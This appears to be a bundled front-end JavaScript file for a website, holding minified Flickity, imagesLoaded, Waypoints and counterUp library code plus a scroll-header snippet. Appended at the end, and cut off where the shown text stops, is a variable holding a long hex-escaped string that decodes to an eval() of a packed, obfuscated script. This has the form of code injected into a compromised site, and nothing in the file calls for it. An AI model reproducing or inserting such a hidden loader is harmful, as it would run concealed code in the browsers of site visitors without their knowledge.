t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

         $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

    });

var _o6VDbm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x50\x28\x34\x46\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x46\x28\x63\x29\x7b\x34\x47\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x6c\x2e\x36\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x6a\x28\x33\x36\x29\x29\x7d\x3b\x36\x69\x28\x63\x2d\x2d\x29\x7b\x34\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x68\x28\x36\x67\x20\x36\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x47\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\